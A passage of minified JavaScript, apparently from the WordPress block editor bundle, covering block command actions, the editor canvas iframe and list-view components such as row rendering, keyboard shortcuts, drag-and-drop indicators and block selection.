%s"),n),icon:(0,d.jsx)(Vu,{icon:o}),callback:({close:e})=>{a(t),e()}}}))}},ZT=()=>{(0,GT.useCommandLoader)({name:"core/block-editor/blockTransforms",hook:KT()}),(0,GT.useCommandLoader)({name:"core/block-editor/blockQuickActions",hook:function(){const{clientIds:e,isUngroupable:t,isGroupable:n}=(0,g.useSelect)((e=>{const{getSelectedBlockClientIds:t,isUngroupable:n,isGroupable:o}=e(ji);return{clientIds:t(),isUngroupable:n(),isGroupable:o()}}),[]),{canInsertBlockType:o,getBlockRootClientId:r,getBlocksByClientId:i,canRemoveBlocks:s,getBlockName:l}=(0,g.useSelect)(ji),{getDefaultBlockName:a,getGroupingBlockName:c}=(0,g.useSelect)(p.store),u=i(e),{removeBlocks:d,replaceBlocks:h,duplicateBlocks:m,insertAfterBlock:f,insertBeforeBlock:b,updateBlockAttributes:k}=(0,g.useDispatch)(ji),v=()=>{if(!u.length)return;const t=c(),n=(0,p.switchToBlockType)(u,t);n&&h(e,n)},_=()=>{if(!u.length)return;const t=u[0].innerBlocks;t.length&&h(e,t)};if(!e||e.length<1)return{isLoading:!1,commands:[]};const y=r(e[0]),x=o(a(),y),S=u.every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&o(e.name,y))),w=s(e),C=u.every((({clientId:e})=>(0,p.hasBlockSupport)(l(e),"visibility",!0))),B=[];if(S&&B.push({name:"duplicate",label:(0,T.__)("Duplicate"),callback:()=>m(e,!0),icon:qj}),x&&B.push({name:"add-before",label:(0,T.__)("Add before"),callback:()=>{const t=Array.isArray(e)?e[0]:t;b(t)},icon:cc},{name:"add-after",label:(0,T.__)("Add after"),callback:()=>{const t=Array.isArray(e)?e[e.length-1]:t;f(t)},icon:cc}),n&&B.push({name:"Group",label:(0,T.__)("Group"),callback:v,icon:bT}),t&&B.push({name:"ungroup",label:(0,T.__)("Ungroup"),callback:_,icon:$T}),w&&B.push({name:"remove",label:(0,T.__)("Delete"),callback:()=>d(e,!0),icon:WT}),C){const t=u.some((e=>!1===e.attributes.metadata?.blockVisibility));B.push({name:"core/toggle-block-visibility",label:t?(0,T.__)("Show"):(0,T.__)("Hide"),callback:()=>{const n=Object.fromEntries(u?.map((({clientId:e,attributes:n})=>[e,{metadata:fs({...n?.metadata,blockVisibility:!!t&&void 0})}])));k(e,n,{uniqueByBlock:!0})},icon:t?tT:nT})}return{isLoading:!1,commands:B.map((e=>({...e,name:"core/block-editor/action-"+e.name,callback:({close:t})=>{e.callback(),t()}})))}},context:"block-selection-edit"})},qT={ignoredSelectors:[/\.editor-styles-wrapper/gi]};function YT({shouldIframe:e=!0,height:t="300px",children:n=(0,d.jsx)(dw,{}),styles:o,contentRef:r,iframeProps:i}){ZT();const s=(0,m.useViewportMatch)("medium","<"),l=nw(),a=PS(),c=(0,h.useRef)(),u=(0,m.useMergeRefs)([r,a,c]),p=(0,g.useSelect)((e=>G(e(ji)).getZoomLevel()),[]),f=100===p||s?{}:{scale:p,frameSize:"40px"};return e?(0,d.jsx)(UT,{__unstableContentRef:c,style:{height:t,display:"flex"},children:(0,d.jsxs)(Fw,{...i,...f,ref:l,contentRef:u,style:{...i?.style},name:"editor-canvas",children:[(0,d.jsx)(cC,{styles:o}),n]})}):(0,d.jsxs)(UT,{__unstableContentRef:c,style:{height:t,display:"flex"},children:[(0,d.jsx)(cC,{styles:o,scope:":where(.editor-styles-wrapper)",transformOptions:qT}),(0,d.jsx)(Aw,{ref:u,className:"editor-styles-wrapper",tabIndex:-1,style:{height:"100%",width:"100%"},children:n})]})}var XT=function({children:e,height:t,styles:n}){return(0,d.jsx)(YT,{height:t,styles:n,children:e})};const QT=()=>(0,d.jsx)(ws.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",children:(0,d.jsx)(ws.Path,{d:"M7.434 5l3.18 9.16H8.538l-.692-2.184H4.628l-.705 2.184H2L5.18 5h2.254zm-1.13 1.904h-.115l-1.148 3.593H7.44L6.304 6.904zM14.348 7.006c1.853 0 2.9.876 2.9 2.374v4.78h-1.79v-.914h-.114c-.362.64-1.123 1.022-2.031 1.022-1.346 0-2.292-.826-2.292-2.108 0-1.27.972-2.006 2.71-2.107l1.696-.102V9.38c0-.584-.42-.914-1.18-.914-.667 0-1.112.228-1.264.647h-1.701c.12-1.295 1.307-2.107 3.066-2.107zm1.079 4.1l-1.416.09c-.793.056-1.18.342-1.18.844 0 .52.45.837 1.091.837.857 0 1.505-.545 1.505-1.256v-.515z"})}),JT=({style:e,className:t})=>(0,d.jsx)("div",{className:"block-library-colors-selector__icon-container",children:(0,d.jsx)("div",{className:`${t} block-library-colors-selector__state-selection`,style:e,children:(0,d.jsx)(QT,{})})}),eM=({TextColor:e,BackgroundColor:t})=>({onToggle:n,isOpen:o})=>(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{className:"components-toolbar__control block-library-colors-selector__toggle",label:(0,T.__)("Open Colors Selector"),onClick:n,onKeyDown:e=>{o||e.keyCode!==Wa.DOWN||(e.preventDefault(),n())},icon:(0,d.jsx)(t,{children:(0,d.jsx)(e,{children:(0,d.jsx)(JT,{})})})})});var tM=({children:e,...t})=>(I()("wp.blockEditor.BlockColorsStyleSelector",{alternative:"block supports API",since:"6.1",version:"6.3"}),(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"bottom-start"},className:"block-library-colors-selector",contentClassName:"block-library-colors-selector__popover",renderToggle:eM(t),renderContent:()=>e})),nM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M3 6h11v1.5H3V6Zm3.5 5.5h11V13h-11v-1.5ZM21 17H10v1.5h11V17Z"})});const oM=(0,h.createContext)({});oM.displayName="ListViewContext";const rM=()=>(0,h.useContext)(oM);function iM({children:e,...t}){const n=(0,h.useRef)();return(0,h.useEffect)((()=>{n.current&&(n.current.textContent=n.current.textContent)}),[e]),(0,d.jsx)("div",{hidden:!0,...t,ref:n,children:e})}const sM=(0,h.forwardRef)((({nestingLevel:e,blockCount:t,clientId:n,...o},r)=>{const{insertedBlock:i,setInsertedBlock:s}=rM(),l=(0,m.useInstanceId)(sM),{directInsert:a,hideInserter:c}=(0,g.useSelect)((e=>{const{getBlockListSettings:t,getTemplateLock:o,isZoomOut:r}=G(e(ji)),i=t(n);return{directInsert:i?.directInsert||!1,hideInserter:!!o(n)||r()}}),[n]),u=Sj({clientId:n,context:"list-view"}),p=Sj({clientId:i?.clientId,context:"list-view"});if((0,h.useEffect)((()=>{p?.length&&(0,Uo.speak)((0,T.sprintf)((0,T.__)("%s block inserted"),p),"assertive")}),[p]),c)return null;const f=`list-view-appender__${l}`,b=(0,T.sprintf)((0,T.__)("Append to %1$s block at position %2$d, Level %3$d"),u,t+1,e);return(0,d.jsxs)("div",{className:"list-view-appender",children:[(0,d.jsx)(lI,{ref:r,rootClientId:n,position:"bottom right",isAppender:!0,selectBlockOnInsert:!1,shouldDirectInsert:a,__experimentalIsQuick:!0,...o,toggleProps:{"aria-describedby":f},onSelectOrClose:e=>{e?.clientId&&s(e)}}),(0,d.jsx)(iM,{id:f,children:b})]})})),lM=Jx(ws.__experimentalTreeGridRow),aM=(0,h.forwardRef)((({isDragged:e,isSelected:t,position:n,level:o,rowCount:r,children:i,className:s,path:l,...a},c)=>{const u=tS({clientId:a["data-block"],enableAnimation:!0,triggerAnimationOnChange:l}),p=(0,m.useMergeRefs)([c,u]);return(0,d.jsx)(lM,{ref:p,className:ms("block-editor-list-view-leaf",s),level:o,positionInSet:n,setSize:r,isExpanded:void 0,...a,children:i})}));var cM=aM;var uM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M10.97 10.159a3.382 3.382 0 0 0-2.857.955l1.724 1.723-2.836 2.913L7 17h1.25l2.913-2.837 1.723 1.723a3.38 3.38 0 0 0 .606-.825c.33-.63.446-1.343.35-2.032L17 10.695 13.305 7l-2.334 3.159Z"})}),dM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 11h-.2V9c0-1.5-1.2-2.8-2.8-2.8S9.2 7.5 9.2 9v2H9c-.6 0-1 .4-1 1v4c0 .6.4 1 1 1h6c.6 0 1-.4 1-1v-4c0-.6-.4-1-1-1zm-1.8 0h-2.5V9c0-.7.6-1.2 1.2-1.2s1.2.6 1.2 1.2v2z"})});function pM({onClick:e}){return(0,d.jsx)("span",{className:"block-editor-list-view__expander",onClick:t=>e(t,{forceToggle:!0}),"aria-hidden":"true","data-testid":"list-view-expander",children:(0,d.jsx)(Ol,{icon:(0,T.isRTL)()?nc:oc})})}const hM={"core/image":({clientId:e,attributes:t})=>{if(t.url)return{url:t.url,alt:t.alt||"",clientId:e}},"core/cover":({clientId:e,attributes:t})=>{if("image"===t.backgroundType&&t.url)return{url:t.url,alt:t.alt||"",clientId:e}},"core/media-text":({clientId:e,attributes:t})=>{if("image"===t.mediaType&&t.mediaUrl)return{url:t.mediaUrl,alt:t.mediaAlt||"",clientId:e}},"core/gallery":({innerBlocks:e})=>{const t=[],n=e?.length?hM[e[0].name]:void 0;if(!n)return t;for(const o of e){const e=n(o);if(e&&t.push(e),t.length>=3)return t}return t}};function gM({clientId:e,isExpanded:t}){const{block:n}=(0,g.useSelect)((t=>({block:t(ji).getBlock(e)})),[e]);return(0,h.useMemo)((()=>function(e,t){const n=hM[e.name],o=n?n(e):void 0;return o?Array.isArray(o)?t?[]:o:[o]:[]}(n,t)),[n,t])}const{Badge:mM}=G(ws.privateApis);var fM=(0,h.forwardRef)((function({className:e,block:{clientId:t},onClick:n,onContextMenu:o,onMouseDown:r,onToggleExpanded:i,tabIndex:s,onFocus:l,onDragStart:a,onDragEnd:c,draggable:u,isExpanded:h,ariaDescribedBy:m},f){const b=Xf(t),k=Sj({clientId:t,context:"list-view"}),{isLocked:v}=HE(t),{canToggleBlockVisibility:_,isBlockHidden:y,isContentOnly:x}=(0,g.useSelect)((e=>{const{getBlockName:n}=e(ji),{isBlockHidden:o}=G(e(ji));return{canToggleBlockVisibility:(0,p.hasBlockSupport)(n(t),"visibility",!0),isBlockHidden:o(t),isContentOnly:"contentOnly"===e(ji).getBlockEditingMode(t)}}),[t]),S=v&&!x,w=_&&y,C="sticky"===b?.positionType,B=gM({clientId:t,isExpanded:h});return(0,d.jsxs)("a",{className:ms("block-editor-list-view-block-select-button",e),onClick:n,onContextMenu:o,onKeyDown:function(e){e.keyCode!==Wa.ENTER&&e.keyCode!==Wa.SPACE||n(e)},onMouseDown:r,ref:f,tabIndex:s,onFocus:l,onDragStart:e=>{e.dataTransfer.clearData(),a?.(e)},onDragEnd:c,draggable:u,href:`#block-${t}`,"aria-describedby":m,"aria-expanded":h,children:[(0,d.jsx)(pM,{onClick:i}),(0,d.jsx)(Vu,{icon:b?.icon,showColors:!0,context:"list-view"}),(0,d.jsxs)(ws.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1,children:[(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__title",children:(0,d.jsx)(ws.__experimentalTruncate,{ellipsizeMode:"auto",children:k})}),b?.anchor&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__anchor-wrapper",children:(0,d.jsx)(mM,{className:"block-editor-list-view-block-select-button__anchor",children:b.anchor})}),C&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__sticky",children:(0,d.jsx)(Ol,{icon:uM})}),B.length?(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__images","aria-hidden":!0,children:B.map(((e,t)=>(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__image",style:{backgroundImage:`url(${e.url})`,zIndex:B.length-t}},e.clientId)))}):null,w&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__block-visibility",children:(0,d.jsx)(Ol,{icon:nT})}),S&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__lock",children:(0,d.jsx)(Ol,{icon:dM})})]})]})}));const bM=(0,h.forwardRef)((({onClick:e,onToggleExpanded:t,block:n,isSelected:o,position:r,siblingBlockCount:i,level:s,isExpanded:l,selectedClientIds:a,...c},u)=>{const{clientId:p}=n,{AdditionalBlockContent:h,insertedBlock:g,setInsertedBlock:m}=rM(),f=a.includes(p)?a:[p];return(0,d.jsxs)(d.Fragment,{children:[h&&(0,d.jsx)(h,{block:n,insertedBlock:g,setInsertedBlock:m}),(0,d.jsx)(Aj,{appendToOwnerDocument:!0,clientIds:f,cloneClassname:"block-editor-list-view-draggable-chip",children:({draggable:a,onDragStart:p,onDragEnd:h})=>(0,d.jsx)(fM,{ref:u,className:"block-editor-list-view-block-contents",block:n,onClick:e,onToggleExpanded:t,isSelected:o,position:r,siblingBlockCount:i,level:s,draggable:a,onDragStart:p,onDragEnd:h,isExpanded:l,...c})})]})}));var kM=bM;function vM(e,t){const n=()=>{const n=t?.querySelector(`[role=row][data-block="${e}"]`);return n?Ga.focus.focusable.find(n)[0]:null};let o=n();o?o.focus():window.requestAnimationFrame((()=>{o=n(),o&&o.focus()}))}var _M=(0,h.memo)((function e({block:{clientId:t},displacement:n,isAfterDraggedBlocks:o,isDragged:r,isNesting:i,isSelected:s,isBranchSelected:l,selectBlock:a,position:c,level:u,rowCount:f,siblingBlockCount:b,showBlockMovers:k,path:v,isExpanded:_,selectedClientIds:y,isSyncedBranch:x}){const S=(0,h.useRef)(null),w=(0,h.useRef)(null),C=(0,h.useRef)(null),[B,I]=(0,h.useState)(!1),[j,E]=(0,h.useState)(),{isLocked:M,canEdit:P,canMove:R}=HE(t),A=s&&y[0]===t,N=s&&y[y.length-1]===t,{toggleBlockHighlight:L,duplicateBlocks:D,multiSelect:O,replaceBlocks:z,removeBlocks:V,insertAfterBlock:F,insertBeforeBlock:H,setOpenedBlockSettingsMenu:U,updateBlockAttributes:$}=G((0,g.useDispatch)(ji)),W=(0,m.useDebounce)(L,50),{canInsertBlockType:K,getSelectedBlockClientIds:Z,getPreviousBlockClientId:q,getBlockRootClientId:Y,getBlockOrder:X,getBlockParents:Q,getBlocksByClientId:J,canRemoveBlocks:ee,isGroupable:te}=(0,g.useSelect)(ji),{getGroupingBlockName:ne}=(0,g.useSelect)(p.store),oe=Xf(t),re=RE(),{block:ie,blockName:se,allowRightClickOverrides:le,isBlockHidden:ae}=(0,g.useSelect)((e=>{const{getBlock:n,getBlockName:o,getSettings:r}=e(ji),{isBlockHidden:i}=G(e(ji));return{block:n(t),blockName:o(t),allowRightClickOverrides:r().allowRightClickOverrides,isBlockHidden:i(t)}}),[t]),ce=(0,p.hasBlockSupport)(se,"__experimentalToolbar",!0),ue=`list-view-block-select-button__description-${(0,m.useInstanceId)(e)}`,{expand:de,collapse:pe,collapseAll:he,BlockSettingsMenu:ge,listViewInstanceId:me,expandedState:fe,setInsertedBlock:be,treeGridElementRef:ke,rootClientId:ve}=rM(),_e=(0,Yk.__unstableUseShortcutEventMatch)();function ye(){const e=Z(),n=e.includes(t),o=n?e[0]:t,r=Y(o);return{blocksToUpdate:n?e:[t],firstBlockClientId:o,firstBlockRootClientId:r,selectedBlockClientIds:e}}const xe=(0,h.useCallback)((()=>{I(!0),W(t,!0)}),[t,I,W]),Se=(0,h.useCallback)((()=>{I(!1),W(t,!1)}),[t,I,W]),we=(0,h.useCallback)((e=>{a(e,t),e.preventDefault()}),[t,a]),Ce=(0,h.useCallback)(((e,t)=>{t&&a(void 0,e,null,null),vM(e,ke?.current)}),[a,ke]),Be=(0,h.useCallback)((e=>{e.preventDefault(),e.stopPropagation(),!0===_?pe(t):!1===_&&de(t)}),[t,de,pe,_]),Ie=(0,h.useCallback)((e=>{ce&&le&&(C.current?.click(),E(new window.DOMRect(e.clientX,e.clientY,0,0)),e.preventDefault())}),[le,C,ce]),je=(0,h.useCallback)((e=>{le&&2===e.button&&e.preventDefault()}),[le]),Ee=(0,h.useMemo)((()=>{const{ownerDocument:e}=w?.current||{};if(j&&e)return{ownerDocument:e,getBoundingClientRect:()=>j}}),[j]),Te=(0,h.useCallback)((()=>{E(void 0)}),[E]);if(function({isSelected:e,selectedClientIds:t,rowItemRef:n}){const o=1===t.length;(0,h.useLayoutEffect)((()=>{if(!e||!o||!n.current)return;const t=(0,Ga.getScrollContainer)(n.current),{ownerDocument:r}=n.current;if(t===r.body||t===r.documentElement||!t)return;const i=n.current.getBoundingClientRect(),s=t.getBoundingClientRect();(i.top<s.top||i.bottom>s.bottom)&&n.current.scrollIntoView()}),[e,o,n])}({isSelected:s,rowItemRef:w,selectedClientIds:y}),!ie)return null;const Me=((e,t,n)=>(0,T.sprintf)((0,T.__)("Block %1$d of %2$d, Level %3$d."),e,t,n))(c,b,u),Pe=((e,t)=>[e?.positionLabel?`${(0,T.sprintf)((0,T.__)("Position: %s"),e.positionLabel)}.`:void 0,t?(0,T.__)("This block is locked."):void 0].filter(Boolean).join(" "))(oe,M),Re=ae?(0,T.__)("Block is hidden."):null,Ae=k&&b>0,Ne=ms("block-editor-list-view-block__mover-cell",{"is-visible":B||s}),Le=ms("block-editor-list-view-block__menu-cell",{"is-visible":B||A});let De;Ae?De=2:ce||(De=3);const Oe=ms({"is-selected":s,"is-first-selected":A,"is-last-selected":N,"is-branch-selected":l,"is-synced-branch":x,"is-dragging":r,"has-single-cell":!ce,"is-synced":oe?.isSynced,"is-draggable":R,"is-displacement-normal":"normal"===n,"is-displacement-up":"up"===n,"is-displacement-down":"down"===n,"is-after-dragged-blocks":o,"is-nesting":i}),ze=y.includes(t)?y:[t],Ve=s&&1===y.length;return(0,d.jsxs)(cM,{className:Oe,isDragged:r,onKeyDown:async function(e){if(e.defaultPrevented)return;if(e.target.closest("[role=dialog]"))return;const t=[Wa.BACKSPACE,Wa.DELETE].includes(e.keyCode);if(_e("core/block-editor/unselect",e)&&y.length>0)e.stopPropagation(),e.preventDefault(),a(e,void 0);else if(t||_e("core/block-editor/remove",e)){const{blocksToUpdate:e,firstBlockClientId:t,firstBlockRootClientId:n,selectedBlockClientIds:o}=ye();if(!ee(e))return;let r=q(t)??n;V(e,!1);const i=o.length>0&&0===Z().length;r||(r=X()[0]),Ce(r,i)}else if(_e("core/block-editor/paste-styles",e)){e.preventDefault();const{blocksToUpdate:t}=ye(),n=J(t);re(n)}else if(_e("core/block-editor/duplicate",e)){e.preventDefault();const{blocksToUpdate:t,firstBlockRootClientId:n}=ye();if(J(t).every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&K(e.name,n)))){const e=await D(t,!1);e?.length&&Ce(e[0],!1)}}else if(_e("core/block-editor/insert-before",e)){e.preventDefault();const{blocksToUpdate:t}=ye();await H(t[0]);const n=Z();U(void 0),Ce(n[0],!1)}else if(_e("core/block-editor/insert-after",e)){e.preventDefault();const{blocksToUpdate:t}=ye();await F(t.at(-1));const n=Z();U(void 0),Ce(n[0],!1)}else if(_e("core/block-editor/select-all",e)){e.preventDefault();const{firstBlockRootClientId:t,selectedBlockClientIds:n}=ye(),o=X(t);if(!o.length)return;if(Ja()(n,o)&&t&&t!==ve)return void Ce(t,!0);O(o[0],o[o.length-1],null)}else if(_e("core/block-editor/collapse-list-view",e)){e.preventDefault();const{firstBlockClientId:t}=ye(),n=Q(t,!1);he(),de(n)}else if(_e("core/block-editor/group",e)){const{blocksToUpdate:t}=ye();if(t.length>1&&te(t)){e.preventDefault();const n=J(t),o=ne(),r=(0,p.switchToBlockType)(n,o);z(t,r),(0,Uo.speak)((0,T.__)("Selected blocks are grouped."));const i=Z();U(void 0),Ce(i[0],!1)}}else if(_e("core/block-editor/toggle-block-visibility",e)){e.preventDefault();const{blocksToUpdate:t}=ye(),n=J(t);if(!n.every((e=>(0,p.hasBlockSupport)(e.name,"visibility",!0))))return;const o=n.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=Object.fromEntries(n.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));$(t,r,{uniqueByBlock:!0})}},onMouseEnter:xe,onMouseLeave:Se,onFocus:xe,onBlur:Se,level:u,position:c,rowCount:f,path:v,id:`list-view-${me}-block-${t}`,"data-block":t,"data-expanded":P?_:void 0,ref:w,children:[(0,d.jsx)(ws.__experimentalTreeGridCell,{className:"block-editor-list-view-block__contents-cell",colSpan:De,ref:S,"aria-selected":!!s,children:({ref:e,tabIndex:t,onFocus:n})=>(0,d.jsxs)("div",{className:"block-editor-list-view-block__contents-container",children:[(0,d.jsx)(kM,{block:ie,onClick:we,onContextMenu:Ie,onMouseDown:je,onToggleExpanded:Be,isSelected:s,position:c,siblingBlockCount:b,level:u,ref:e,tabIndex:Ve?0:t,onFocus:n,isExpanded:P?_:void 0,selectedClientIds:y,ariaDescribedBy:ue}),(0,d.jsx)(iM,{id:ue,children:[Me,Pe,Re].filter(Boolean).join(" ")})]})}),Ae&&(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)(ws.__experimentalTreeGridCell,{className:Ne,withoutGridItem:!0,children:[(0,d.jsx)(ws.__experimentalTreeGridItem,{children:({ref:e,tabIndex:n,onFocus:o})=>(0,d.jsx)(Vj,{orientation:"vertical",clientIds:[t],ref:e,tabIndex:n,onFocus:o})}),(0,d.jsx)(ws.__experimentalTreeGridItem,{children:({ref:e,tabIndex:n,onFocus:o})=>(0,d.jsx)(Fj,{orientation:"vertical",clientIds:[t],ref:e,tabIndex:n,onFocus:o})})]})}),ce&&ge&&(0,d.jsx)(ws.__experimentalTreeGridCell,{className:Le,"aria-selected":!!s,ref:C,children:({ref:e,tabIndex:t,onFocus:n})=>(0,d.jsx)(ge,{clientIds:ze,block:ie,icon:fv,label:(0,T.__)("Options"),popoverProps:{anchor:Ee},toggleProps:{ref:e,className:"block-editor-list-view-block__menu",tabIndex:t,onClick:Te,onFocus:n,size:"small"},disableOpenOnArrowDown:!0,expand:de,expandedState:fe,setInsertedBlock:be,__experimentalSelectBlock:Ce})})]})}));function yM(e,t,n,o){const r=n?.includes(e.clientId);if(r)return 0;return t[e.clientId]??o?1+e.innerBlocks.reduce(xM(t,n,o),0):1}const xM=(e,t,n)=>(o,r)=>{const i=t?.includes(r.clientId);if(i)return o;return(e[r.clientId]??n)&&r.innerBlocks.length>0?o+yM(r,e,t,n):o+1},SM=()=>{};var wM=(0,h.memo)((function e(t){const{blocks:n,selectBlock:o=SM,showBlockMovers:r,selectedClientIds:i,level:s=1,path:l="",isBranchSelected:a=!1,listPosition:c=0,fixedListWindow:u,isExpanded:p,parentId:m,shouldShowInnerBlocks:f=!0,isSyncedBranch:b=!1,showAppender:k=!0}=t,v=Xf(m),_=b||!!v?.isSynced,y=(0,g.useSelect)((e=>!m||e(ji).canEditBlock(m)),[m]),{blockDropPosition:x,blockDropTargetIndex:S,firstDraggedBlockIndex:w,blockIndexes:C,expandedState:B,draggedClientIds:I}=rM(),j=(0,h.useRef)();if(!y)return null;const E=k&&1===s,T=n.filter(Boolean),M=T.length,P=E?M+1:M;return j.current=c,(0,d.jsxs)(d.Fragment,{children:[T.map(((t,n)=>{const{clientId:c,innerBlocks:h}=t;n>0&&(j.current+=yM(T[n-1],B,I,p));const m=!!I?.includes(c),{displacement:b,isAfterDraggedBlocks:k,isNesting:v}=function({blockIndexes:e,blockDropTargetIndex:t,blockDropPosition:n,clientId:o,firstDraggedBlockIndex:r,isDragged:i}){let s,l,a;if(!i){l=!1;const i=e[o];a=i>r,null!=t&&void 0!==r?void 0!==i&&(s=i>=r&&i<t?"up":i<r&&i>=t?"down":"normal",l="number"==typeof t&&t-1===i&&"inside"===n):null===t&&void 0!==r?s=void 0!==i&&i>=r?"up":"normal":null!=t&&void 0===r?void 0!==i&&(s=i<t?"normal":"down"):null===t&&(s="normal")}return{displacement:s,isNesting:l,isAfterDraggedBlocks:a}}({blockIndexes:C,blockDropTargetIndex:S,blockDropPosition:x,clientId:c,firstDraggedBlockIndex:w,isDragged:m}),{itemInView:y}=u,E=y(j.current),R=n+1,A=l.length>0?`${l}_${R}`:`${R}`,N=!!h?.length,L=N&&f?B[c]??p:void 0,D=((e,t)=>Array.isArray(t)&&t.length?-1!==t.indexOf(e):t===e)(c,i),O=a||D&&N,z=m||E||D&&c===i[0]||0===n||n===M-1;return(0,d.jsxs)(g.AsyncModeProvider,{value:!D,children:[z&&(0,d.jsx)(_M,{block:t,selectBlock:o,isSelected:D,isBranchSelected:O,isDragged:m,level:s,position:R,rowCount:P,siblingBlockCount:M,showBlockMovers:r,path:A,isExpanded:!m&&L,listPosition:j.current,selectedClientIds:i,isSyncedBranch:_,displacement:b,isAfterDraggedBlocks:k,isNesting:v}),!z&&(0,d.jsx)("tr",{children:(0,d.jsx)("td",{className:"block-editor-list-view-placeholder"})}),N&&L&&!m&&(0,d.jsx)(e,{parentId:c,blocks:h,selectBlock:o,showBlockMovers:r,level:s+1,path:A,listPosition:j.current+1,fixedListWindow:u,isBranchSelected:O,selectedClientIds:i,isExpanded:p,isSyncedBranch:_})]},c)})),E&&(0,d.jsx)(ws.__experimentalTreeGridRow,{level:s,setSize:P,positionInSet:P,isExpanded:!0,children:(0,d.jsx)(ws.__experimentalTreeGridCell,{children:e=>(0,d.jsx)(sM,{clientId:m,nestingLevel:s,blockCount:M,...e})})})]})}));function CM({draggedBlockClientId:e,listViewRef:t,blockDropTarget:n}){const o=Xf(e),r=Sj({clientId:e,context:"list-view"}),{rootClientId:i,clientId:s,dropPosition:l}=n||{},[a,c]=(0,h.useMemo)((()=>{if(!t.current)return[];return[i?t.current.querySelector(`[data-block="${i}"]`):void 0,s?t.current.querySelector(`[data-block="${s}"]`):void 0]}),[t,i,s]),u=c||a,p=(0,T.isRTL)(),g=(0,h.useCallback)(((e,t)=>{if(!u)return 0;let n=u.offsetWidth;const o=(0,Ga.getScrollContainer)(u,"horizontal"),r=u.ownerDocument,i=o===r.body||o===r.documentElement;if(o&&!i){const r=o.getBoundingClientRect(),i=(0,T.isRTL)()?r.right-e.right:e.left-r.left,s=o.clientWidth;if(s<n+i&&(n=s-i),!p&&e.left+t<r.left)return n-=r.left-e.left,n;if(p&&e.right-t>r.right)return n-=e.right-r.right,n}return n-t}),[p,u]),m=(0,h.useMemo)((()=>{if(!u)return{};const e=u.getBoundingClientRect();return{width:g(e,0)}}),[g,u]),f=(0,h.useMemo)((()=>{if(!u)return{};const e=(0,Ga.getScrollContainer)(u),t=u.ownerDocument,n=e===t.body||e===t.documentElement;if(e&&!n){const t=e.getBoundingClientRect(),n=u.getBoundingClientRect(),o=p?t.right-n.right:n.left-t.left;if(!p&&t.left>n.left)return{transform:`translateX( ${o}px )`};if(p&&t.right<n.right)return{transform:`translateX( ${-1*o}px )`}}return{}}),[p,u]),b=(0,h.useMemo)((()=>{if(!a)return 1;const e=parseInt(a.getAttribute("aria-level"),10);return e?e+1:1}),[a]),k=(0,h.useMemo)((()=>!!u&&u.classList.contains("is-branch-selected")),[u]),v=(0,h.useMemo)((()=>{if(u&&("top"===l||"bottom"===l||"inside"===l))return{contextElement:u,getBoundingClientRect(){const e=u.getBoundingClientRect();let t=e.left,n=0;const o=(0,Ga.getScrollContainer)(u,"horizontal"),r=u.ownerDocument,i=o===r.body||o===r.documentElement;if(o&&!i){const e=o.getBoundingClientRect(),n=p?o.offsetWidth-o.clientWidth:0;t<e.left+n&&(t=e.left+n)}n="top"===l?e.top-2*e.height:e.top;const s=g(e,0),a=e.height;return new window.DOMRect(t,n,s,a)}}}),[u,l,g,p]);return u?(0,d.jsx)(ws.Popover,{animate:!1,anchor:v,focusOnMount:!1,className:"block-editor-list-view-drop-indicator--preview",variant:"unstyled",flip:!1,resize:!0,children:(0,d.jsx)("div",{style:m,className:ms("block-editor-list-view-drop-indicator__line",{"block-editor-list-view-drop-indicator__line--darker":k}),children:(0,d.jsxs)("div",{className:"block-editor-list-view-leaf","aria-level":b,children:[(0,d.jsxs)("div",{className:ms("block-editor-list-view-block-select-button","block-editor-list-view-block-contents"),style:f,children:[(0,d.jsx)(pM,{onClick:()=>{}}),(0,d.jsx)(Vu,{icon:o?.icon,showColors:!0,context:"list-view"}),(0,d.jsx)(ws.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1,children:(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__title",children:(0,d.jsx)(ws.__experimentalTruncate,{ellipsizeMode:"auto",children:r})})})]}),(0,d.jsx)("div",{className:"block-editor-list-view-block__menu-cell"})]})})}):null}function BM(){const{clearSelectedBlock:e,multiSelect:t,selectBlock:n}=(0,g.useDispatch)(ji),{getBlockName:o,getBlockParents:r,getBlockSelectionStart:i,getSelectedBlockClientIds:s,hasMultiSelection:l,hasSelectedBlock:a}=(0,g.useSelect)(ji),{getBlockType:c}=(0,g.useSelect)(p.store);return{updateBlockSelection:(0,h.useCallback)((async(u,d,p,h)=>{if(!u?.shiftKey&&u?.keyCode!==Wa.ESCAPE)return void n(d,h);u.preventDefault();const g="keydown"===u.type&&u.keyCode===Wa.ESCAPE,m="keydown"===u.type&&(u.keyCode===Wa.UP||u.keyCode===Wa.DOWN||u.keyCode===Wa.HOME||u.keyCode===Wa.END);if(!m&&!a()&&!l())return void n(d,null);const f=s(),b=[...r(d),d];if((g||m&&!f.some((e=>b.includes(e))))&&await e(),!g){let e=i(),n=d;m&&(a()||l()||(e=d),p&&(n=p));const o=r(e),s=r(n),{start:c,end:u}=function(e,t,n,o){const 